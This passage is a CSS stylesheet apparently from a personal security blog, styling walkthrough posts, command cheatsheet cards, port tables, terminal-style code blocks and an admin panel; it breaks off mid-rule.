.cert-status.planned { color: var(--text-dim); background: var(--bg-raised); border: 1px solid var(--border); }

.cert-info { flex: 1; min-width: 0; }
.cert-info h3 { font-size: 14px; font-weight: bold; color: var(--text-heading); margin-bottom: 0.15rem; }
.cert-info p { font-size: 11px; }
.cert-badge-icon { font-size: 22px; margin-left: auto; flex-shrink: 0; opacity: 0.85; }

/* === Tag Filters === */
.tag-filters { display: flex; gap: 0.5rem; margin-bottom: 1.25rem; flex-wrap: wrap; }

.tag-btn {
  background: var(--bg-card);
  border: 1px solid var(--border);
  color: var(--text-dim);
  font-family: var(--mono);
  font-size: 11px;
  padding: 0.3rem 0.75rem;
  border-radius: 5px;
  cursor: pointer;
  transition: all 0.2s;
}
.tag-btn:hover { border-color: var(--accent-border); color: var(--text); }
.tag-btn.active {
  background: var(--accent-dim);
  border-color: var(--accent);
  color: var(--accent);
  box-shadow: 0 0 10px var(--accent-glow);
}

/* === Blog Posts === */
.post {
  margin-bottom: 0.5rem;
  padding: 1.1rem 1.35rem;
  border-radius: 8px;
  border: 1px solid transparent;
  transition: all 0.25s;
}
.post:hover {
  background: var(--gradient-card);
  border-color: var(--border);
  box-shadow: var(--shadow);
}
.post:nth-child(odd):hover { border-left: 3px solid var(--cyan); padding-left: calc(1.35rem - 3px); }
.post:nth-child(even):hover { border-left: 3px solid var(--amber); padding-left: calc(1.35rem - 3px); }
.post.search-hidden { display: none; }

.post-date { color: var(--amber); font-size: 11px; letter-spacing: 0.5px; font-weight: bold; }
.post h3 { font-size: 15px; font-weight: bold; margin: 0.25rem 0 0.3rem; }
.post h3 a { color: var(--text-heading); transition: color 0.2s; }
.post h3 a:hover { color: var(--accent); text-decoration: none; }
.post p { color: var(--text); font-size: 12.5px; line-height: 1.85; opacity: 0.8; }

.post-tags { display: flex; gap: 0.4rem; margin-top: 0.55rem; flex-wrap: wrap; }
.tag {
  font-size: 10px;
  padding: 0.15rem 0.55rem;
  border-radius: 4px;
  cursor: pointer;
  transition: all 0.15s;
  font-weight: bold;
  letter-spacing: 0.3px;
}
.tag[data-filter="walkthrough"] { color: var(--cyan); background: var(--cyan-dim); }
.tag[data-filter="ctf"] { color: var(--green); background: var(--green-dim); }
.tag[data-filter="htb"] { color: var(--rose); background: var(--rose-dim); }
.tag[data-filter="thm"] { color: var(--green); background: var(--green-dim); }
.tag[data-filter="guide"] { color: var(--amber); background: var(--amber-dim); }
.tag[data-filter="bugbounty"] { color: var(--rose); background: var(--rose-dim); }
.tag[data-filter="homelab"] { color: var(--accent); background: var(--accent-dim); }
.tag:hover { opacity: 0.8; }

/* === Search === */
.search-box {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-bottom: 1rem;
  background: var(--search-bg);
  border: 1px solid var(--border);
  padding: 0.55rem 0.95rem;
  border-radius: 6px;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.search-box:focus-within {
  border-color: var(--accent-border);
  box-shadow: 0 0 12px var(--accent-glow);
}
.search-prompt { color: var(--green); font-weight: bold; }
.search-box input {
  background: none; border: none; color: var(--text);
  font-family: var(--mono); font-size: 13px; outline: none; width: 100%;
}
.search-box input::placeholder { color: var(--text-dim); }

/* === Projects === */
.project {
  margin-bottom: 0.5rem;
  padding: 1.15rem 1.35rem 1.15rem 1.65rem;
  border-left: 3px solid var(--border);
  border-radius: 0 8px 8px 0;
  background: transparent;
  transition: all 0.25s;
}
.project:hover { background: var(--gradient-card); box-shadow: var(--shadow); }
.project:nth-child(1):hover { border-left-color: var(--cyan); }
.project:nth-child(2):hover { border-left-color: var(--amber); }
.project:nth-child(3):hover { border-left-color: var(--green); }
.project:nth-child(4):hover { border-left-color: var(--rose); }
.project:nth-child(5):hover { border-left-color: var(--accent); }

.project h3 { font-size: 15px; font-weight: bold; color: var(--text-heading); margin-bottom: 0.3rem; display: flex; align-items: center; gap: 0.5rem; }
.project-icon { font-size: 18px; }
.project p { color: var(--text); font-size: 12.5px; margin-bottom: 0.45rem; line-height: 1.85; opacity: 0.8; }
.project-meta { font-size: 11px; color: var(--text-dim); }
.project-meta span { padding: 0.15rem 0.5rem; border-radius: 4px; font-size: 10px; font-weight: bold; }
.project-meta span:nth-child(odd) { color: var(--cyan); background: var(--cyan-dim); }
.project-meta span:nth-child(even) { color: var(--green); background: var(--green-dim); }

/* === Tools Grid === */
.tools-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(130px, 1fr));
  gap: 0.75rem;
}

.tool-card {
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  gap: 0.35rem;
  padding: 1.1rem 0.75rem;
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-radius: 10px;
  transition: all 0.25s;
  text-decoration: none;
  color: inherit;
  cursor: pointer;
}
.tool-card:hover {
  transform: translateY(-3px);
  border-color: var(--accent-border);
  box-shadow: 0 6px 24px var(--accent-glow);
  background: var(--bg-raised);
  text-decoration: none;
}
a.tool-card .tool-name { color: var(--text-heading); }
a.tool-card:hover .tool-name { color: var(--accent); }

.tool-icon { font-size: 28px; margin-bottom: 0.15rem; }
.tool-name { font-size: 12px; font-weight: bold; color: var(--text-heading); }
.tool-desc { font-size: 10px; color: var(--text-dim); letter-spacing: 0.3px; }

/* === List Icons === */
.li-icon {
  display: inline-block;
  width: 22px;
  text-align: center;
  flex-shrink: 0;
  font-size: 14px;
}

/* === Contact === */
.contact-block {
  color: var(--text);
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-left: 3px solid var(--rose);
  border-radius: 8px;
  padding: 1.75rem 2rem;
  line-height: 1.9;
  box-shadow: var(--shadow);
  text-align: center;
}
.contact-block p { font-size: 14px; color: var(--text); margin-bottom: 0.75rem; }

.contact-email {
  display: inline-block;
  color: var(--rose);
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 1rem;
  transition: text-shadow 0.2s;
}
.contact-email:hover {
  text-shadow: 0 0 16px var(--rose-glow);
  text-decoration: none;
}

.contact-links {
  display: flex;
  justify-content: center;
  gap: 0.75rem;
}
.contact-links a {
  color: var(--text);
  font-size: 12px;
  padding: 0.4rem 1rem;
  border: 1px solid var(--border);
  border-radius: 6px;
  transition: all 0.25s;
}
.contact-links a:hover {
  text-decoration: none;
  color: var(--rose);
  border-color: rgba(244, 114, 182, 0.25);
  background: var(--rose-dim);
  box-shadow: 0 0 12px var(--rose-glow);
}

/* === Footer === */
footer {
  border-top: 1px solid var(--border);
  max-width: 900px;
  margin: 0 auto;
  padding: 1.5rem 2rem;
  font-size: 11px;
  color: var(--text);
  opacity: 0.7;
}

.footer-content {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.footer-links {
  display: flex;
  gap: 1rem;
}
.footer-links a {
  color: var(--text-dim);
  font-size: 11px;
  transition: color 0.2s;
}
.footer-links a:hover { color: var(--accent); text-decoration: none; }

/* === Page Title === */
.page-title {
  max-width: 900px;
  margin: 0 auto;
  padding: 4rem 2rem 1.25rem;
}
.page-title h1 {
  font-size: 24px;
  font-weight: bold;
  color: var(--text-heading);
  margin-bottom: 0.35rem;
}
.page-title p { color: var(--text); font-size: 13px; opacity: 0.75; }

/* === Categories === */
.category { margin-bottom: 2.5rem; }
.category-title {
  font-family: var(--font);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 3px;
  color: var(--text);
  margin-bottom: 0.9rem;
  padding-bottom: 0.55rem;
  border-bottom: 1px solid var(--border);
  font-weight: 600;
}
.link-list { list-style: none; }
.link-list li {
  padding: 0.55rem 0.85rem;
  font-size: 13px;
  border-radius: 5px;
  transition: background 0.15s, box-shadow 0.15s;
  display: flex;
  align-items: center;
  gap: 0.35rem;
}
.link-list li:hover { background: var(--bg-card); box-shadow: var(--shadow); }
.link-list .desc { color: var(--text-dim); font-size: 12.5px; }

/* === Uses list === */
.uses-list { list-style: none; }
.uses-list li {
  padding: 0.55rem 0.85rem;
  font-size: 13px;
  color: var(--text-dim);
  border-radius: 5px;
  transition: background 0.15s;
  display: flex;
  align-items: center;
  gap: 0.35rem;
}
.uses-list li:hover { background: var(--bg-card); }
.uses-list li strong { color: var(--text-heading); font-weight: bold; }

/* === Changelog === */
.changelog { margin-top: 2.5rem; }
.log-entry {
  display: flex;
  gap: 1.5rem;
  padding: 0.5rem 0.85rem;
  font-size: 13px;
  color: var(--text);
  border-radius: 5px;
  border-left: 2px solid var(--border);
  margin-bottom: 0.3rem;
  transition: border-color 0.2s, background 0.2s, box-shadow 0.2s;
}
.log-entry:hover { border-left-color: var(--accent); background: var(--accent-dim); box-shadow: 0 0 12px var(--accent-glow); }
.log-date { color: var(--green); font-size: 11px; min-width: 90px; flex-shrink: 0; font-weight: bold; }

/* === Code Blocks === */
/* ── Cheatsheet tabs ── */
.cs-tabs {
  display: flex;
  gap: 0.4rem;
  flex-wrap: wrap;
  max-width: 900px;
  margin: 0 auto 2rem;
  padding: 0 2rem;
}
.cs-tab-btn {
  font-family: var(--font);
  font-size: 13px;
  font-weight: 500;
  padding: 0.45rem 1.1rem;
  border-radius: 20px;
  border: 1px solid var(--border);
  background: var(--bg-card);
  color: var(--text-dim);
  cursor: pointer;
  transition: all 0.15s;
}
.cs-tab-btn:hover { color: var(--text-heading); border-color: var(--border-light); }
.cs-tab-btn.active {
  background: var(--accent-dim);
  border-color: var(--accent-border);
  color: var(--accent);
  font-weight: 600;
}

/* ── Cheatsheet panel ── */
.cs-panel { display: block; }
.cs-panel.hidden { display: none !important; }
.cs-panel-inner {
  max-width: 900px;
  margin: 0 auto;
  padding: 0 2rem 4rem;
}

/* ── Command cards grid ── */
.cheat-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(380px, 1fr));
  gap: 1rem;
}
.cheat-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 10px;
  overflow: hidden;
  transition: border-color 0.15s, box-shadow 0.15s;
  cursor: pointer;
}
.cheat-card:hover {
  border-color: var(--accent-border);
  box-shadow: 0 4px 20px rgba(79,143,255,0.1);
}
.cheat-card:hover .cheat-card-code {
  white-space: pre-wrap;
  overflow: visible;
  text-overflow: unset;
}
.cheat-card.flash { border-color: var(--accent); box-shadow: 0 0 0 2px var(--accent-dim); }

.cheat-card-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.6rem 0.85rem;
  background: var(--bg-raised);
  border-bottom: 1px solid var(--border);
}
.cheat-card-title {
  font-family: var(--font);
  font-size: 12px;
  font-weight: 600;
  color: var(--accent);
  letter-spacing: 0.02em;
}
.cheat-card-code {
  margin: 0;
  padding: 0.55rem 1rem;
  font-family: var(--mono);
  font-size: 12px;
  line-height: 1.5;
  color: var(--text);
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  background: transparent;
}
.cheat-card-code code { font-family: inherit; }

/* ── Port search bar ── */
.cs-search-bar {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 0.5rem 0.85rem;
  margin-bottom: 1rem;
}
.cs-search-icon { color: var(--accent); font-size: 16px; }
.cs-search-bar input {
  background: none;
  border: none;
  outline: none;
  color: var(--text);
  font-family: var(--mono);
  font-size: 13px;
  width: 100%;
}
.cs-search-bar input::placeholder { color: var(--text-dim); }

/* ── OLD code-block (kept for any other pages that use it) ── */
.code-block {
  position: relative;
  background: var(--bg-code);
  border: 1px solid var(--border);
  border-radius: 8px;
  overflow: hidden;
  box-shadow: var(--shadow);
}
.code-block pre { padding: 1.15rem 1.35rem; overflow-x: auto; font-size: 12px; line-height: 1.7; }
.code-block code { font-family: var(--mono); color: var(--text); }

.code-block .cm { color: var(--text-dim); }
.code-block .cmd { color: var(--green); }
.code-block .flag { color: var(--cyan); }
.code-block .str { color: var(--amber); }
.code-block .var { color: var(--rose); }
.code-block .kw { color: var(--accent); }

/* Card copy button */
.cheat-card .copy-btn {
  font-family: var(--mono);
  font-size: 10px;
  padding: 0.2rem 0.6rem;
  border-radius: 4px;
  border: 1px solid var(--border);
  background: var(--bg-code);
  color: var(--text-dim);
  cursor: pointer;
  transition: all 0.15s;
  flex-shrink: 0;
}
.cheat-card .copy-btn:hover { color: var(--accent); border-color: var(--accent-border); }
.cheat-card .copy-btn.copied { color: var(--green); border-color: var(--green); }

/* Legacy copy-btn (for any old code-blocks) */
.copy-btn {
  position: absolute;
  top: 0.65rem; right: 0.65rem;
  background: var(--copy-bg);
  border: 1px solid var(--border);
  color: var(--text-dim);
  font-family: var(--mono);
  font-size: 10px;
  padding: 4px 12px;
  cursor: pointer;
  border-radius: 5px;
  transition: all 0.2s;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}
.copy-btn:hover { color: var(--accent); border-color: var(--accent-border); background: var(--accent-dim); }
.copy-btn.copied { color: var(--accent); border-color: var(--accent); }

/* === Port Table === */
.port-table { font-size: 12px; width: 100%; background: var(--bg-card); border: 1px solid var(--border); border-radius: 8px; overflow: hidden; }
.port-row { display: flex; padding: 0.55rem 1.1rem; border-bottom: 1px solid var(--border); transition: background 0.15s; }
.port-row:last-child { border-bottom: none; }
.port-row:not(.port-header):hover { background: var(--accent-dim); }
.port-header { color: var(--text-dim); font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; font-size: 10px; background: var(--bg-raised); }
.port-num { min-width: 65px; color: var(--cyan); flex-shrink: 0; font-weight: bold; }
.port-header .port-num { color: var(--text-dim); }
.port-svc { min-width: 105px; color: var(--amber); flex-shrink: 0; }
.port-header .port-svc { color: var(--text-dim); }
.port-note { color: var(--text-dim); font-size: 11px; }

/* ═══════════════════════════════════
   BLOG POST PAGE
════════════════════════════════════ */
.post-page {
  max-width: 780px;
  margin: 0 auto;
  padding: 0 2rem 5rem;
}

/* Back link */
.post-back-link {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text-dim);
  padding: 0.5rem 1rem;
  margin: 1.5rem 0 0;
  border: 1px solid var(--border);
  border-radius: 8px;
  transition: all 0.2s;
}
.post-back-link:hover {
  color: var(--accent);
  border-color: var(--accent);
  background: var(--accent-dim);
  text-decoration: none;
}

/* Post cover image banner */
.post-cover-banner {
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  position: relative;
  margin-bottom: 0;
  border-radius: 8px 8px 0 0;
  overflow: hidden;
}
.post-cover-banner::after {
  content: '';
  position: absolute;
  inset: 0;
  background: linear-gradient(
    135deg,
    rgba(0, 40, 180, 0.72) 0%,
    rgba(0, 100, 255, 0.45) 50%,
    rgba(0, 180, 255, 0.3) 100%
  );
  mix-blend-mode: multiply;
}

/* Hero header */
.post-hero {
  padding: 2.5rem 0 2rem;
  margin-bottom: 2rem;
  border-bottom: 2px solid var(--border);
}
.post-hero-label {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--green);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 1rem;
  display: block;
}
.post-hero h1 {
  font-size: clamp(24px, 5vw, 34px);
  font-weight: 700;
  color: var(--text-heading);
  line-height: 1.3;
  margin-bottom: 1.25rem;
}
.post-hero-meta {
  display: flex;
  gap: 1.25rem;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 1rem;
}
.post-meta-item {
  font-size: 13px;
  color: var(--text-dim);
  font-family: var(--mono);
}
.post-meta-read { color: var(--cyan); }
.post-hero-tags { display: flex; gap: 0.4rem; flex-wrap: wrap; }

/* Compact inline TOC bar */
.post-toc-bar {
  margin-bottom: 2rem;
  padding: 0.75rem 1rem;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
}
.post-toc-label {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--accent);
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  margin-bottom: 0.5rem;
}
.post-toc-links {
  display: flex;
  flex-direction: column;
  gap: 2px;
}
.toc-item {
  display: flex;
  align-items: baseline;
  gap: 7px;
  font-size: 13px;
  font-family: var(--font);
  color: var(--text-dim);
  padding: 4px 6px;
  border-radius: 4px;
  text-decoration: none;
  line-height: 1.5;
  transition: color 0.15s, background 0.15s;
  white-space: normal;
}
.toc-item::before {
  content: '›';
  color: var(--accent);
  opacity: 0.45;
  flex-shrink: 0;
  font-size: 15px;
  line-height: 1;
  transition: opacity 0.15s;
}
.toc-item:hover {
  color: var(--accent);
  background: var(--accent-dim);
  text-decoration: none;
}
.toc-item:hover::before { opacity: 1; }
.toc-item.toc-h3 {
  font-size: 12px;
  padding-left: 20px;
  opacity: 0.85;
}
.toc-item.toc-h3::before { content: '·'; font-size: 13px; }
.toc-h3 {
  font-size: 11px;
  opacity: 0.65;
  padding: 0.15rem 0.55rem;
}
.toc-h3:hover { opacity: 1; }

/* Post body */
.post-body {
  min-width: 0;
}
.post-body h1 {
  font-size: 26px;
  color: var(--text-heading);
  margin: 2.5rem 0 1rem;
  font-weight: 700;
}
.post-body h2 {
  font-size: 22px;
  color: var(--text-heading);
  font-weight: 700;
  margin: 3rem 0 1.25rem;
  padding-bottom: 0.65rem;
  border-bottom: 2px solid var(--border);
}
.post-body h3 {
  font-size: 17px;
  color: var(--cyan);
  font-weight: 600;
  margin: 2.25rem 0 0.85rem;
}
.post-body h4 {
  font-size: 15px;
  color: var(--amber);
  font-weight: 600;
  margin: 1.5rem 0 0.5rem;
}
.post-body p {
  font-family: var(--font);
  font-size: 15px;
  line-height: 1.9;
  color: var(--text);
  margin-bottom: 1.25rem;
}
.post-body ul, .post-body ol {
  margin-bottom: 1.25rem;
  padding-left: 1.75rem;
  font-size: 15px;
  line-height: 1.6;
}
.post-body li { margin-bottom: 0.2rem; }
.post-body li::marker { color: var(--accent); }
.post-body strong { color: var(--text-heading); font-weight: 600; }
.post-body em { color: var(--rose); font-style: italic; }
.post-body a { color: var(--cyan); border-bottom: 1px solid var(--cyan-dim); transition: border-color 0.2s, color 0.2s; }
.post-body a:hover { color: var(--accent); border-bottom-color: var(--accent); text-decoration: none; }

.post-body blockquote {
  border-left: 4px solid var(--amber);
  padding: 1.1rem 1.5rem;
  margin: 1.75rem 0;
  background: var(--amber-dim);
  border-radius: 0 10px 10px 0;
  font-size: 15px;
  color: var(--text);
  font-style: italic;
}

/* Code */
/* Terminal code blocks */
.post-body .terminal, .editor-preview .terminal {
  margin: 1.75rem 0;
  border: 1px solid #555;
  background: #1a1a1a;
  overflow: hidden;
}
.terminal-titlebar {
  display: flex;
  align-items: center;
  gap: 6px;
  height: 34px;
  padding: 0 12px;
  background: #2c2c2c;
  border-bottom: 1px solid #555;
  user-select: none;
}
.terminal-dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
}
.terminal-dot.red { background: #ff5f56; }
.terminal-dot.yellow { background: #ffbd2e; }
.terminal-dot.green { background: #27c93f; }
.terminal-title {
  font-family: var(--mono);
  font-size: 11px;
  color: #888;
  margin-left: 8px;
}
.post-body .terminal pre, .editor-preview .terminal pre {
  margin: 0;
  border: none;
  background: #1a1a1a;
}
.post-body pre {
  margin: 1.75rem 0;
  border: 1px solid #555;
  background: #1a1a1a;
  overflow: hidden;
}
.post-body pre code, .editor-preview pre code {
  display: block;
  padding: 1.1rem 2rem;
  background: #1a1a1a;
  font-family: var(--mono);
  font-size: 13px;
  line-height: 1.7;
  color: #e0e0e0;
  white-space: pre-wrap;
  word-wrap: break-word;
  overflow-wrap: break-word;
  overflow-x: hidden;
  border: none;
  border-radius: 0;
}
.post-body code {
  font-family: var(--mono);
  font-size: 13px;
  background: #1e1e1e;
  color: var(--amber);
  padding: 0.15em 0.45em;
  border-radius: 3px;
  border: 1px solid #444;
}
.post-body pre code { color: #e0e0e0; background: transparent; padding: 0; border: none; }

/* Syntax highlighting */
.syn-cmd { color: #50e0ff; font-weight: 600; }
.syn-flag { color: #d4b8ff; }
.syn-ip { color: #ffcc44; }
.syn-port { color: #ff9f50; font-weight: 600; }
.syn-str { color: #27c93f; }
.syn-comment { color: #666; font-style: italic; }
.syn-url { color: #50e0ff; text-decoration: underline; }
.syn-kw { color: #ff70b8; font-weight: 600; }

.post-body img {
  max-width: 100%;
  height: auto;
  border-radius: 10px;
  border: 1px solid var(--border);
  margin: 1.75rem 0;
  display: block;
  box-shadow: var(--shadow-lg);
}
.post-body hr {
  border: none;
  height: 2px;
  background: linear-gradient(90deg, var(--accent-dim), var(--border-light), var(--cyan-dim));
  margin: 2.5rem 0;
  border-radius: 1px;
}

/* Markdown tables */
.post-body .md-table, .editor-preview .md-table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.75rem 0;
  font-size: 13.5px;
  font-family: var(--mono);
  border-radius: 10px;
  overflow: hidden;
  border: 1px solid var(--border);
}
.post-body .md-table th, .editor-preview .md-table th {
  background: var(--bg-raised);
  color: var(--accent);
  font-weight: 600;
  text-align: left;
  padding: 0.75rem 1.1rem;
  border-bottom: 2px solid var(--accent-border);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.post-body .md-table td, .editor-preview .md-table td {
  padding: 0.55rem 1rem;
  border-bottom: 1px solid var(--border);
  color: var(--text);
  vertical-align: top;
}
.post-body .md-table tr:last-child td { border-bottom: none; }
/* Color code machine info table first column */
.post-body .md-table td:first-child, .editor-preview .md-table td:first-child {
  font-weight: 600;
  font-family: var(--mono);
  font-size: 12px;
  color: var(--accent);
  white-space: nowrap;
  width: 1%;
}
.post-body .md-table td:first-child strong, .editor-preview .md-table td:first-child strong {
  font-weight: 600;
  color: inherit;
}
.post-body .md-table tr:nth-child(even) td, .editor-preview .md-table tr:nth-child(even) td {
  background: rgba(255,255,255,0.03);
}
.post-body .md-table tr:hover td, .editor-preview .md-table tr:hover td {
  background: var(--accent-dim);
}
.editor-preview hr {
  border: none;
  height: 2px;
  background: linear-gradient(90deg, var(--accent-dim), var(--border-light), var(--cyan-dim));
  margin: 2rem 0;
}

/* Bottom nav */
.post-bottom-nav {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 3.5rem;
  padding-top: 1.75rem;
  border-top: 2px solid var(--border);
  gap: 1rem;
}
.post-bottom-btn {
  font-family: var(--mono);
  font-size: 12px;
  color: var(--text-dim);
  padding: 0.55rem 1.25rem;
  border: 1px solid var(--border);
  border-radius: 8px;
  background: var(--bg-raised);
  cursor: pointer;
  transition: all 0.2s;
  text-decoration: none;
}
.post-bottom-btn:hover {
  color: var(--accent);
  border-color: var(--accent);
  background: var(--accent-dim);
  text-decoration: none;
}

/* === Writeup sections === */
.writeup-phase { margin-bottom: 2rem; }
.writeup-phase h2 { font-size: 14px; color: var(--text-heading); padding: 0.55rem 0.95rem; border-radius: 6px; margin-bottom: 1rem; display: flex; align-items: center; gap: 0.65rem; }
.writeup-phase h2 .phase-num { font-size: 10px; padding: 0.2rem 0.55rem; border-radius: 4px; font-weight: bold; }
.phase-recon .phase-num { color: var(--cyan); background: var(--cyan-dim); }
.phase-enum .phase-num { color: var(--amber); background: var(--amber-dim); }
.phase-exploit .phase-num { color: var(--rose); background: var(--rose-dim); }
.phase-priv .phase-num { color: var(--green); background: var(--green-dim); }
.phase-flags .phase-num { color: var(--accent); background: var(--accent-dim); }

/* === 404 Page === */
.error-page { max-width: 900px; margin: 0 auto; padding: 6rem 2rem; text-align: center; }
.error-code { font-size: 72px; font-weight: bold; color: var(--rose); margin-bottom: 0.5rem; letter-spacing: -2px; text-shadow: 0 0 30px var(--rose-glow); }
.error-msg { color: var(--text-dim); font-size: 15px; margin-bottom: 0.5rem; }
.error-detail { color: var(--text-dim); font-size: 12px; margin-bottom: 2rem; }
.error-ascii { color: var(--rose); font-size: 11px; line-height: 1.2; margin-bottom: 2rem; opacity: 0.5; }
.error-home {
  display: inline-block;
  color: var(--green);
  font-size: 13px;
  padding: 0.55rem 1.5rem;
  border: 1px solid var(--green);
  border-radius: 6px;
  transition: all 0.25s;
}
.error-home:hover { background: var(--green-dim); text-decoration: none; box-shadow: 0 0 16px var(--green-glow); }

/* === Admin Panel === */
.admin-container {
  max-width: 900px;
  margin: 0 auto;
  padding: 2rem;
}

.admin-login {
  max-width: 420px;
  margin: 4rem auto;
  text-align: center;
}

.admin-login-card {
  background: var(--gradient-card);
  border: 1px solid var(--border);
  border-radius: 12px;
  padding: 2.5rem 2rem;
  box-shadow: var(--shadow-lg);
}

.login-security-note {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  margin-top: 0.85rem;
  padding: 0.5rem 0.75rem;
  background: var(--bg-raised);
  border: 1px solid var(--border);
  border-radius: 6px;
  font-size: 11px;
  color: var(--text-dim);
}
.login-lock-icon { font-size: 12px; }

.admin-login-icon {
  font-size: 36px;
  margin-bottom: 1rem;
}

.admin-login h1 {
  font-size: 22px;
  color: var(--text-heading);
  margin-bottom: 0.5rem;
}

.admin-login p {
  color: var(--text-dim);
  font-size: 12px;
  margin-bottom: 1.5rem;
}

.admin-field {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 0.65rem 0.85rem;
  margin-bottom: 0.75rem;
  transition: border-color 0.2s, box-shadow 0.2s;
}
.admin-field:focus-within {
  border-color: var(--accent-border);
  box-shadow: 0 0 12px var(--accent-glow);
}

.admin-field label {
  color: var(--green);
  font-weight: bold;
  font-size: 13px;
  flex-shrink: 0;
}

.admin-field input, .admin-field select {
  background: none;
  border: none;
  color: var(--text);
  font-family: var(--mono);
  font-size: 13px;
  outline: none;
  width: 100%;
}

.admin-btn {
  background: var(--accent-dim);
  border: 1px solid var(--accent);
  color: var(--accent);
  font-family: var(--font);
  font-weight: 500;
  font-size: 12px;
  padding: 0.5rem 1.25rem;
  border-radius: 6px;
  cursor: pointer;
  transition: all 0.2s;
  margin-top: 0;
}
.admin-btn:hover {
  background: var(--accent);
  color: var(--bg);
  box-shadow: 0 0 16px var(--accent-glow);
}

.admin-btn.danger {
  background: var(--rose-dim);
  border-color: var(--rose);
  color: var(--rose);
}
.admin-btn.danger:hover {
  background: var(--rose);
  color: var(--bg);
}

.admin-btn.success {
  background: var(--green-dim);
  border-color: var(--green);
  color: var(--green);
}
.admin-btn.success:hover {
  background: var(--green);
  color: var(--bg);
}

.admin-error {
  color: var(--rose);
  font-size: 12px;
  margin-top: 0.75rem;
}

/* Admin top bar */
.admin-topbar {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  gap: 1rem;
  margin-bottom: 1.5rem;
  flex-wrap: wrap;
}
.admin-topbar-left h2 {
  font-size: 18px;
  color: var(--text-heading);
  margin-bottom: 0.5rem;
}
.admin-topbar-right {
  display: flex;
  gap: 0.5rem;
  align-items: center;
}

.admin-stats {
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
}
.admin-stat-chip {
  font-size: 11px;
  padding: 0.2rem 0.65rem;
  border-radius: 4px;
  background: var(--accent-dim);
  color: var(--accent);
  border: 1px solid var(--accent-border);
  font-weight: bold;
}
.admin-stat-chip.draft {
  background: var(--amber-dim);
  color: var(--amber);
  border-color: rgba(255, 208, 120, 0.25);
}

.admin-pw-form {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 1rem 1.25rem;
  margin-bottom: 1.5rem;
}

/* Cheatsheet admin */
.cs-admin-section {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 10px;
  margin-bottom: 1rem;
  overflow: hidden;
}
.cs-admin-section-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.65rem 1rem;
  background: var(--bg-raised);
  border-bottom: 1px solid var(--border);
  gap: 0.75rem;
}
.cs-admin-section-label {
  font-weight: 600;
  font-size: 14px;
  color: var(--text-heading);
}
.cs-admin-groups { padding: 0.5rem 0.75rem 0.75rem; display: flex; flex-direction: column; gap: 0.35rem; }
.cs-admin-group {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  padding: 0.45rem 0.75rem;
  background: var(--bg-raised);
  border: 1px solid var(--border);
  border-radius: 6px;
}
.cs-admin-group-heading {
  font-size: 12px;
  font-weight: 600;
  color: var(--accent);
  min-width: 140px;
  flex-shrink: 0;
}
.cs-admin-group-cmd {
  font-family: var(--mono);
  font-size: 11px;
  color: var(--text-dim);
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  flex: 1;
}
.cs-admin-group-actions { display: flex; gap: 0.3rem; flex-shrink: 0; }

/* Blog page tabs row — tabs + search together */
.blog-tabs-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 900px;
  margin: 0 auto 0.5rem;
  padding: 0 2rem;
  gap: 1rem;
}

/* Blog page tabs */
.blog-tabs {
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
}
.blog-tab-btn {
  font-family: var(--font);
  font-size: 13px;
  font-weight: 500;
  padding: 0.4rem 1.1rem;
  border-radius: 20px;
  border: 1px solid var(--border);
  background: var(--bg-card);
  color: var(--text-dim);
  cursor: pointer;
  transition: all 0.15s;
}
.blog-tab-btn:hover { color: var(--text-heading); border-color: var(--border-light); }
.blog-tab-btn.active {
  background: var(--accent-dim);
  border-color: var(--accent-border);
  color: var(--accent);
  font-weight: 600;
}
.blog-empty { padding: 1.5rem 0; color: var(--text-dim); font-size: 13px; }

/* Admin status bar */
.admin-status-bar {
  display: flex;
  align-items: center;
  gap: 0.6rem;
  flex-wrap: wrap;
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: 8px;
  padding: 0.6rem 1rem;
  margin-bottom: 1.25rem;
}
.admin-status-label {
  font-size: 12px;
  font-weight: 600;
  color: var(--text-dim);
  white-space: nowrap;
}

/* Admin tabs */
.admin-tabs {
  display: flex;
  gap: 0.5rem;
  margin-bottom: 1.5rem;
  border-bottom: 1px solid var(--border);
  padding-bottom: 0;
}
.admin-tab-btn {
